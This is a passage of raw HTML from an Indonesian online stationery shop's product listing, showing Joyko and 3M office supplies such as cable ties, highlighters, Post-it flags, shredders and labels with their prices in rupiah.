}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.atkstationerykantor.co.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1867" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-highlighter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1867"><span class="product-image-wrapper"><!--mf_product_label_comment_1867--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-highlighter-1_otnkh1atj9bpxzu6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stabilo&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1867 {
    width: 152px;
}
.product-image-container-1867 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Highlighter&#x20;Stabilo&#x20;Texliner&#x20;Penanda&#x20;Tulisan&#x20;Penting&#x20;Catatan&#x20;Joyko&#x20;HL-1&#x20;&#x7C;&#x20;13&#x20;&#x7C;&#x20;2&#x20;&#x7C;&#x20;26&#x20;&#x7C;&#x20;3&#x20;&#x7C;&#x20;4&#x20;&#x7C;&#x20;42&#x20;&#x7C;&#x20;47&#x20;&#x7C;&#x20;5&#x20;&#x7C;&#x20;46&#x20;&#x7C;&#x20;53&#x20;&#x7C;&#x20;54&#x20;&#x7C;&#x20;55&#x20;&#x7C;&#x20;6-7-8-9-10-11&#x20;&#x7C;&#x20;68-6&#x20;&#x7C;&#x20;69-6&#x20;&#x7C;&#x20;70&#x20;&#x7C;&#x20;71-3&#x20;&#x7C;&#x20;72FRN-6&#x20;&#x7C;&#x20;72PTL-6&#x20;&#x7C;&#x20;73&#x20;&#x2F;&#x20;74&#x20;&#x2F;&#x20;75&#x20;&#x2F;&#x20;76&#x20;&#x7C;&#x20;77-6" href="https://www.atkstationerykantor.co.id/joyko-highlighter.html">Highlighter Stabilo Texliner Penanda Tulisan Penting Catatan Joyko HL-1 | 13 | 2 | 26 | 3 | 4 | 42 | 47 | 5 | 46 | 53 | 54 | 55 | 6-7-8-9-10-11 | 68-6 | 69-6 | 70 | 71-3 | 72FRN-6 | 72PTL-6 | 73 / 74 / 75 / 76 | 77-6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1867" data-price-box="product-id-1867">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1800" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.atkstationerykantor.co.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.atkstationerykantor.co.id/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.atkstationerykantor.co.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.atkstationerykantor.co.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.atkstationerykantor.co.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.atkstationerykantor.co.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.atkstationerykantor.co.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.atkstationerykantor.co.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.atkstationerykantor.co.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.atkstationerykantor.co.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.atkstationerykantor.co.id/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.atkstationerykantor.co.id/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1829" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-self-adhesive-labels.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1829"><span class="product-image-wrapper"><!--mf_product_label_comment_1829--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-salb_m91jnobt08sijnjc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719&#x20;Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1829 {
    width: 152px;
}
.product-image-container-1829 span.product-image-wrapper {
    padding-bottom: 125%;
